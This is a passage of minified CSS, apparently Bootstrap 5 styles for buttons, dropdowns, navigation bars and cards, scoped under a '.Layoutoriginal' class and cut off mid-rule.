.btn-lg,.Layoutoriginal .btn-group-lg>.btn{--bs-btn-padding-y:.5rem;--bs-btn-padding-x:1rem;--bs-btn-font-size:1.25rem;--bs-btn-border-radius:var(--bs-border-radius-lg);}.Layoutoriginal .btn-sm,.Layoutoriginal .btn-group-sm>.btn{--bs-btn-padding-y:.25rem;--bs-btn-padding-x:.5rem;--bs-btn-font-size:.875rem;--bs-btn-border-radius:var(--bs-border-radius-sm);}.Layoutoriginal .fade{transition:opacity .15s linear;}@media(prefers-reduced-motion:reduce){.Layoutoriginal .fade{transition:none;}}.Layoutoriginal .fade:not(.show){opacity:0;}.Layoutoriginal .collapse:not(.show){display:none;}.Layoutoriginal .collapsing{height:0;overflow:hidden;transition:height .35s ease;}@media(prefers-reduced-motion:reduce){.Layoutoriginal .collapsing{transition:none;}}.Layoutoriginal .collapsing.collapse-horizontal{width:0;height:auto;transition:width .35s ease;}@media(prefers-reduced-motion:reduce){.Layoutoriginal .collapsing.collapse-horizontal{transition:none;}}.Layoutoriginal .dropup,.Layoutoriginal .dropend,.Layoutoriginal .dropdown,.Layoutoriginal .dropstart,.Layoutoriginal .dropup-center,.Layoutoriginal .dropdown-center{position:relative;}.Layoutoriginal .dropdown-toggle{white-space:nowrap;}.Layoutoriginal .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent;}.Layoutoriginal .dropdown-toggle:empty::after{margin-left:0;}.Layoutoriginal .dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:.5rem;--bs-dropdown-spacer:.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:var(--bs-border-radius);--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:.5rem;--bs-dropdown-box-shadow:var(--bs-box-shadow);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:var(--bs-body-color);--bs-dropdown-link-hover-bg:var(--bs-tertiary-bg);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#0d6efd;--bs-dropdown-link-disabled-color:var(--bs-tertiary-color);--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:.5rem;position:absolute;z-index:var(--bs-dropdown-zindex);display:none;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);margin:0;font-size:var(--bs-dropdown-font-size);color:var(--bs-dropdown-color);text-align:left;list-style:none;background-color:var(--bs-dropdown-bg);background-clip:padding-box;border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius);}.Layoutoriginal .dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:var(--bs-dropdown-spacer);}.Layoutoriginal .dropdown-menu-start{--bs-position:start;}.Layoutoriginal .dropdown-menu-start[data-bs-popper]{right:auto;left:0;}.Layoutoriginal .dropdown-menu-end{--bs-position:end;}.Layoutoriginal .dropdown-menu-end[data-bs-popper]{right:0;left:auto;}@media(min-width:576px){.Layoutoriginal .dropdown-menu-sm-start{--bs-position:start;}.Layoutoriginal .dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0;}.Layoutoriginal .dropdown-menu-sm-end{--bs-position:end;}.Layoutoriginal .dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto;}}@media(min-width:768px){.Layoutoriginal .dropdown-menu-md-start{--bs-position:start;}.Layoutoriginal .dropdown-menu-md-start[data-bs-popper]{right:auto;left:0;}.Layoutoriginal .dropdown-menu-md-end{--bs-position:end;}.Layoutoriginal .dropdown-menu-md-end[data-bs-popper]{right:0;left:auto;}}@media(min-width:992px){.Layoutoriginal .dropdown-menu-lg-start{--bs-position:start;}.Layoutoriginal .dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0;}.Layoutoriginal .dropdown-menu-lg-end{--bs-position:end;}.Layoutoriginal .dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto;}}@media(min-width:1200px){.Layoutoriginal .dropdown-menu-xl-start{--bs-position:start;}.Layoutoriginal .dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0;}.Layoutoriginal .dropdown-menu-xl-end{--bs-position:end;}.Layoutoriginal .dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto;}}@media(min-width:1400px){.Layoutoriginal .dropdown-menu-xxl-start{--bs-position:start;}.Layoutoriginal .dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0;}.Layoutoriginal .dropdown-menu-xxl-end{--bs-position:end;}.Layoutoriginal .dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto;}}.Layoutoriginal .dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:var(--bs-dropdown-spacer);}.Layoutoriginal .dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent;}.Layoutoriginal .dropup .dropdown-toggle:empty::after{margin-left:0;}.Layoutoriginal .dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:var(--bs-dropdown-spacer);}.Layoutoriginal .dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid;}.Layoutoriginal .dropend .dropdown-toggle:empty::after{margin-left:0;}.Layoutoriginal .dropend .dropdown-toggle::after{vertical-align:0;}.Layoutoriginal .dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:var(--bs-dropdown-spacer);}.Layoutoriginal .dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";}.Layoutoriginal .dropstart .dropdown-toggle::after{display:none;}.Layoutoriginal .dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent;}.Layoutoriginal .dropstart .dropdown-toggle:empty::after{margin-left:0;}.Layoutoriginal .dropstart .dropdown-toggle::before{vertical-align:0;}.Layoutoriginal .dropdown-divider{height:0;margin:var(--bs-dropdown-divider-margin-y) 0;overflow:hidden;border-top:1px solid var(--bs-dropdown-divider-bg);opacity:1;}.Layoutoriginal .dropdown-item{display:block;width:100%;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);clear:both;font-weight:400;color:var(--bs-dropdown-link-color);text-align:inherit;text-decoration:none;white-space:nowrap;background-color:transparent;border:0;border-radius:var(--bs-dropdown-item-border-radius,0);}.Layoutoriginal .dropdown-item:hover,.Layoutoriginal .dropdown-item:focus{color:var(--bs-dropdown-link-hover-color);background-color:var(--bs-dropdown-link-hover-bg);}.Layoutoriginal .dropdown-item.active,.Layoutoriginal .dropdown-item:active{color:var(--bs-dropdown-link-active-color);text-decoration:none;background-color:var(--bs-dropdown-link-active-bg);}.Layoutoriginal .dropdown-item.disabled,.Layoutoriginal .dropdown-item:disabled{color:var(--bs-dropdown-link-disabled-color);pointer-events:none;background-color:transparent;}.Layoutoriginal .dropdown-menu.show{display:block;}.Layoutoriginal .dropdown-header{display:block;padding:var(--bs-dropdown-header-padding-y) var(--bs-dropdown-header-padding-x);margin-bottom:0;font-size:.875rem;color:var(--bs-dropdown-header-color);white-space:nowrap;}.Layoutoriginal .dropdown-item-text{display:block;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);color:var(--bs-dropdown-link-color);}.Layoutoriginal .dropdown-menu-dark{--bs-dropdown-color:#dee2e6;--bs-dropdown-bg:#343a40;--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-box-shadow:;--bs-dropdown-link-color:#dee2e6;--bs-dropdown-link-hover-color:#fff;--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-link-hover-bg:rgba(255,255,255,.15);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#0d6efd;--bs-dropdown-link-disabled-color:#adb5bd;--bs-dropdown-header-color:#adb5bd;}.Layoutoriginal .btn-group,.Layoutoriginal .btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle;}.Layoutoriginal .btn-group>.btn,.Layoutoriginal .btn-group-vertical>.btn{position:relative;flex:1 1 auto;}.Layoutoriginal .btn-group>.btn-check:checked+.btn,.Layoutoriginal .btn-group>.btn-check:focus+.btn,.Layoutoriginal .btn-group>.btn:hover,.Layoutoriginal .btn-group>.btn:focus,.Layoutoriginal .btn-group>.btn:active,.Layoutoriginal .btn-group>.btn.active,.Layoutoriginal .btn-group-vertical>.btn-check:checked+.btn,.Layoutoriginal .btn-group-vertical>.btn-check:focus+.btn,.Layoutoriginal .btn-group-vertical>.btn:hover,.Layoutoriginal .btn-group-vertical>.btn:focus,.Layoutoriginal .btn-group-vertical>.btn:active,.Layoutoriginal .btn-group-vertical>.btn.active{z-index:1;}.Layoutoriginal .btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start;}.Layoutoriginal .btn-toolbar .input-group{width:auto;}.Layoutoriginal .btn-group{border-radius:var(--bs-border-radius);}.Layoutoriginal .btn-group>:not(.btn-check:first-child)+.btn,.Layoutoriginal .btn-group>.btn-group:not(:first-child){margin-left:calc(-1*var(--bs-border-width));}.Layoutoriginal .btn-group>.btn:not(:last-child):not(.dropdown-toggle),.Layoutoriginal .btn-group>.btn.dropdown-toggle-split:first-child,.Layoutoriginal .btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0;}.Layoutoriginal .btn-group>.btn:nth-child(n+3),.Layoutoriginal .btn-group>:not(.btn-check)+.btn,.Layoutoriginal .btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0;}.Layoutoriginal .dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem;}.Layoutoriginal .dropdown-toggle-split::after,.Layoutoriginal .dropup .dropdown-toggle-split::after,.Layoutoriginal .dropend .dropdown-toggle-split::after{margin-left:0;}.Layoutoriginal .dropstart .dropdown-toggle-split::before{margin-right:0;}.Layoutoriginal .btn-sm+.dropdown-toggle-split,.Layoutoriginal .btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem;}.Layoutoriginal .btn-lg+.dropdown-toggle-split,.Layoutoriginal .btn-group-lg>.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem;}.Layoutoriginal .btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center;}.Layoutoriginal .btn-group-vertical>.btn,.Layoutoriginal .btn-group-vertical>.btn-group{width:100%;}.Layoutoriginal .btn-group-vertical>.btn:not(:first-child),.Layoutoriginal .btn-group-vertical>.btn-group:not(:first-child){margin-top:calc(-1*var(--bs-border-width));}.Layoutoriginal .btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.Layoutoriginal .btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0;}.Layoutoriginal .btn-group-vertical>.btn:nth-child(n+3),.Layoutoriginal .btn-group-vertical>:not(.btn-check)+.btn,.Layoutoriginal .btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0;}.Layoutoriginal .nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:.5rem;--bs-nav-link-font-weight:;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:var(--bs-link-hover-color);--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none;}.Layoutoriginal .nav-link{display:block;padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);color:var(--bs-nav-link-color);text-decoration:none;background:none;border:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.Layoutoriginal .nav-link{transition:none;}}.Layoutoriginal .nav-link:hover,.Layoutoriginal .nav-link:focus{color:var(--bs-nav-link-hover-color);}.Layoutoriginal .nav-link:focus-visible{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);}.Layoutoriginal .nav-link.disabled,.Layoutoriginal .nav-link:disabled{color:var(--bs-nav-link-disabled-color);pointer-events:none;cursor:default;}.Layoutoriginal .nav-tabs{--bs-nav-tabs-border-width:var(--bs-border-width);--bs-nav-tabs-border-color:var(--bs-border-color);--bs-nav-tabs-border-radius:var(--bs-border-radius);--bs-nav-tabs-link-hover-border-color:var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color);--bs-nav-tabs-link-active-color:var(--bs-emphasis-color);--bs-nav-tabs-link-active-bg:var(--bs-body-bg);--bs-nav-tabs-link-active-border-color:var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg);border-bottom:var(--bs-nav-tabs-border-width) solid var(--bs-nav-tabs-border-color);}.Layoutoriginal .nav-tabs .nav-link{margin-bottom:calc(-1*var(--bs-nav-tabs-border-width));border:var(--bs-nav-tabs-border-width) solid transparent;border-top-left-radius:var(--bs-nav-tabs-border-radius);border-top-right-radius:var(--bs-nav-tabs-border-radius);}.Layoutoriginal .nav-tabs .nav-link:hover,.Layoutoriginal .nav-tabs .nav-link:focus{isolation:isolate;border-color:var(--bs-nav-tabs-link-hover-border-color);}.Layoutoriginal .nav-tabs .nav-link.active,.Layoutoriginal .nav-tabs .nav-item.show .nav-link{color:var(--bs-nav-tabs-link-active-color);background-color:var(--bs-nav-tabs-link-active-bg);border-color:var(--bs-nav-tabs-link-active-border-color);}.Layoutoriginal .nav-tabs .dropdown-menu{margin-top:calc(-1*var(--bs-nav-tabs-border-width));border-top-left-radius:0;border-top-right-radius:0;}.Layoutoriginal .nav-pills{--bs-nav-pills-border-radius:var(--bs-border-radius);--bs-nav-pills-link-active-color:#fff;--bs-nav-pills-link-active-bg:#0d6efd;}.Layoutoriginal .nav-pills .nav-link{border-radius:var(--bs-nav-pills-border-radius);}.Layoutoriginal .nav-pills .nav-link.active,.Layoutoriginal .nav-pills .show>.nav-link{color:var(--bs-nav-pills-link-active-color);background-color:var(--bs-nav-pills-link-active-bg);}.Layoutoriginal .nav-underline{--bs-nav-underline-gap:1rem;--bs-nav-underline-border-width:.125rem;--bs-nav-underline-link-active-color:var(--bs-emphasis-color);gap:var(--bs-nav-underline-gap);}.Layoutoriginal .nav-underline .nav-link{padding-right:0;padding-left:0;border-bottom:var(--bs-nav-underline-border-width) solid transparent;}.Layoutoriginal .nav-underline .nav-link:hover,.Layoutoriginal .nav-underline .nav-link:focus{border-bottom-color:currentcolor;}.Layoutoriginal .nav-underline .nav-link.active,.Layoutoriginal .nav-underline .show>.nav-link{font-weight:700;color:var(--bs-nav-underline-link-active-color);border-bottom-color:currentcolor;}.Layoutoriginal .nav-fill>.nav-link,.Layoutoriginal .nav-fill .nav-item{flex:1 1 auto;text-align:center;}.Layoutoriginal .nav-justified>.nav-link,.Layoutoriginal .nav-justified .nav-item{flex-grow:1;flex-basis:0;text-align:center;}.Layoutoriginal .nav-fill .nav-item .nav-link,.Layoutoriginal .nav-justified .nav-item .nav-link{width:100%;}.Layoutoriginal .tab-content>.tab-pane{display:none;}.Layoutoriginal .tab-content>.active{display:block;}.Layoutoriginal .navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb),.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb),.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb),.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-padding-y:.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-nav-link-padding-x:.5rem;--bs-navbar-toggler-padding-y:.25rem;--bs-navbar-toggler-padding-x:.75rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2833, 37, 41, 0.75%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb),.15);--bs-navbar-toggler-border-radius:var(--bs-border-radius);--bs-navbar-toggler-focus-width:.25rem;--bs-navbar-toggler-transition:box-shadow .15s ease-in-out;position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:var(--bs-navbar-padding-y) var(--bs-navbar-padding-x);}.Layoutoriginal .navbar>.container,.Layoutoriginal .navbar>.container-fluid,.Layoutoriginal .navbar>.container-sm,.Layoutoriginal .navbar>.container-md,.Layoutoriginal .navbar>.container-lg,.Layoutoriginal .navbar>.container-xl,.Layoutoriginal .navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between;}.Layoutoriginal .navbar-brand{padding-top:var(--bs-navbar-brand-padding-y);padding-bottom:var(--bs-navbar-brand-padding-y);margin-right:var(--bs-navbar-brand-margin-end);font-size:var(--bs-navbar-brand-font-size);color:var(--bs-navbar-brand-color);text-decoration:none;white-space:nowrap;}.Layoutoriginal .navbar-brand:hover,.Layoutoriginal .navbar-brand:focus{color:var(--bs-navbar-brand-hover-color);}.Layoutoriginal .navbar-nav{--bs-nav-link-padding-x:0;--bs-nav-link-padding-y:.5rem;--bs-nav-link-font-weight:;--bs-nav-link-color:var(--bs-navbar-color);--bs-nav-link-hover-color:var(--bs-navbar-hover-color);--bs-nav-link-disabled-color:var(--bs-navbar-disabled-color);display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none;}.Layoutoriginal .navbar-nav .nav-link.active,.Layoutoriginal .navbar-nav .nav-link.show{color:var(--bs-navbar-active-color);}.Layoutoriginal .navbar-nav .dropdown-menu{position:static;}.Layoutoriginal .navbar-text{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-navbar-color);}.Layoutoriginal .navbar-text a,.Layoutoriginal .navbar-text a:hover,.Layoutoriginal .navbar-text a:focus{color:var(--bs-navbar-active-color);}.Layoutoriginal .navbar-collapse{flex-grow:1;flex-basis:100%;align-items:center;}.Layoutoriginal .navbar-toggler{padding:var(--bs-navbar-toggler-padding-y) var(--bs-navbar-toggler-padding-x);font-size:var(--bs-navbar-toggler-font-size);line-height:1;color:var(--bs-navbar-color);background-color:transparent;border:var(--bs-border-width) solid var(--bs-navbar-toggler-border-color);border-radius:var(--bs-navbar-toggler-border-radius);transition:var(--bs-navbar-toggler-transition);}@media(prefers-reduced-motion:reduce){.Layoutoriginal .navbar-toggler{transition:none;}}.Layoutoriginal .navbar-toggler:hover{text-decoration:none;}.Layoutoriginal .navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 var(--bs-navbar-toggler-focus-width);}.Layoutoriginal .navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-image:var(--bs-navbar-toggler-icon-bg);background-repeat:no-repeat;background-position:center;background-size:100%;}.Layoutoriginal .navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto;}@media(min-width:576px){.Layoutoriginal .navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start;}.Layoutoriginal .navbar-expand-sm .navbar-nav{flex-direction:row;}.Layoutoriginal .navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute;}.Layoutoriginal .navbar-expand-sm .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x);}.Layoutoriginal .navbar-expand-sm .navbar-nav-scroll{overflow:visible;}.Layoutoriginal .navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto;}.Layoutoriginal .navbar-expand-sm .navbar-toggler{display:none;}.Layoutoriginal .navbar-expand-sm .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none;}.Layoutoriginal .navbar-expand-sm .offcanvas .offcanvas-header{display:none;}.Layoutoriginal .navbar-expand-sm .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;}}@media(min-width:768px){.Layoutoriginal .navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start;}.Layoutoriginal .navbar-expand-md .navbar-nav{flex-direction:row;}.Layoutoriginal .navbar-expand-md .navbar-nav .dropdown-menu{position:absolute;}.Layoutoriginal .navbar-expand-md .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x);}.Layoutoriginal .navbar-expand-md .navbar-nav-scroll{overflow:visible;}.Layoutoriginal .navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto;}.Layoutoriginal .navbar-expand-md .navbar-toggler{display:none;}.Layoutoriginal .navbar-expand-md .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none;}.Layoutoriginal .navbar-expand-md .offcanvas .offcanvas-header{display:none;}.Layoutoriginal .navbar-expand-md .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;}}@media(min-width:992px){.Layoutoriginal .navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start;}.Layoutoriginal .navbar-expand-lg .navbar-nav{flex-direction:row;}.Layoutoriginal .navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute;}.Layoutoriginal .navbar-expand-lg .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x);}.Layoutoriginal .navbar-expand-lg .navbar-nav-scroll{overflow:visible;}.Layoutoriginal .navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto;}.Layoutoriginal .navbar-expand-lg .navbar-toggler{display:none;}.Layoutoriginal .navbar-expand-lg .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none;}.Layoutoriginal .navbar-expand-lg .offcanvas .offcanvas-header{display:none;}.Layoutoriginal .navbar-expand-lg .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;}}@media(min-width:1200px){.Layoutoriginal .navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start;}.Layoutoriginal .navbar-expand-xl .navbar-nav{flex-direction:row;}.Layoutoriginal .navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute;}.Layoutoriginal .navbar-expand-xl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x);}.Layoutoriginal .navbar-expand-xl .navbar-nav-scroll{overflow:visible;}.Layoutoriginal .navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto;}.Layoutoriginal .navbar-expand-xl .navbar-toggler{display:none;}.Layoutoriginal .navbar-expand-xl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none;}.Layoutoriginal .navbar-expand-xl .offcanvas .offcanvas-header{display:none;}.Layoutoriginal .navbar-expand-xl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;}}@media(min-width:1400px){.Layoutoriginal .navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start;}.Layoutoriginal .navbar-expand-xxl .navbar-nav{flex-direction:row;}.Layoutoriginal .navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute;}.Layoutoriginal .navbar-expand-xxl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x);}.Layoutoriginal .navbar-expand-xxl .navbar-nav-scroll{overflow:visible;}.Layoutoriginal .navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto;}.Layoutoriginal .navbar-expand-xxl .navbar-toggler{display:none;}.Layoutoriginal .navbar-expand-xxl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none;}.Layoutoriginal .navbar-expand-xxl .offcanvas .offcanvas-header{display:none;}.Layoutoriginal .navbar-expand-xxl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;}}.Layoutoriginal .navbar-expand{flex-wrap:nowrap;justify-content:flex-start;}.Layoutoriginal .navbar-expand .navbar-nav{flex-direction:row;}.Layoutoriginal .navbar-expand .navbar-nav .dropdown-menu{position:absolute;}.Layoutoriginal .navbar-expand .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x);}.Layoutoriginal .navbar-expand .navbar-nav-scroll{overflow:visible;}.Layoutoriginal .navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto;}.Layoutoriginal .navbar-expand .navbar-toggler{display:none;}.Layoutoriginal .navbar-expand .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none;}.Layoutoriginal .navbar-expand .offcanvas .offcanvas-header{display:none;}.Layoutoriginal .navbar-expand .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;}.Layoutoriginal .navbar-dark,.Layoutoriginal .navbar[data-bs-theme=dark]{--bs-navbar-color:rgba(255,255,255,.55);--bs-navbar-hover-color:rgba(255,255,255,.75);--bs-navbar-disabled-color:rgba(255,255,255,.25);--bs-navbar-active-color:#fff;--bs-navbar-brand-color:#fff;--bs-navbar-brand-hover-color:#fff;--bs-navbar-toggler-border-color:rgba(255,255,255,.1);--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");}.Layoutoriginal [data-bs-theme=dark] .navbar-toggler-icon{--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");}.Layoutoriginal .card{--bs-card-spacer-y:1rem;--bs-card-spacer-x:1rem;--bs-card-title-spacer-y:.5rem;--bs-card-title-color:;--bs-card-subtitle-color:;--bs-card-border-width:var(--bs-border-width);--bs-card-border-color:var(--bs-border-color-translucent);--bs-card-border-radius:var(--bs-border-radius);--bs-card-box-shadow:;--bs-card-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-card-cap-padding-y:.5rem;--bs-card-cap-padding-x:1rem;--bs-card-cap-bg:rgba(var(--bs-body-color-rgb),.03);--bs-card-cap-color:;--bs-card-height:;--bs-card-color:;--bs-card-bg:var(--bs-body-bg);--bs-card-img-overlay-padding:1rem;--bs-card-group-margin:.75rem;position:relative;display:flex;flex-direction:column;min-width:0;height:var(--bs-card-height);color:var(--bs-body-color);word-wrap:break-word;background-color:var(--bs-card-bg);background-clip:border-box;border:var(--bs-card-border-width) solid var(--bs-card-border-color);border-radius:var(--bs-card-border-radius);}.Layoutoriginal .card>hr{margin-right:0;margin-left:0;}.Layoutoriginal .card>.list-group{border-top:inherit;border-bottom:inherit;}.Layoutoriginal .card>.list-group:first-child{border-top-width:0;border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius);}.Layoutoriginal .card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius);}.Layoutoriginal .card>.card-header+.list-group,.Layoutoriginal .card>.list-group+.card-footer{border-top:0;}.Layoutoriginal .card-body{flex:1 1 auto;padding:var(--bs-card-spacer-y) var(--bs-card-spacer-x);color:var(--bs-card-color);}.Layoutoriginal .card-title{margin-bottom:var(--bs-card-title-spacer-y);color:var(--bs-card-title-color);}.Layoutoriginal .card-subtitle{margin-top:calc(-.5*var(--bs-card-title-spacer-y));margin-bottom:0;color:var(--bs-card-subtitle-color);}.Layoutoriginal .card-text:last-child{margin-bottom:0;}.Layoutoriginal .card-link+.card-link{margin-left:var(--bs-card-spacer-x);}.Layoutoriginal .card-header{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);margin-bottom:0;color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-bottom:var(--bs-card-border-width) solid var(--bs-card-border-color);}.Layoutoriginal .card-header:first-child{border-radius:var(--bs-card-inner-border-radius) 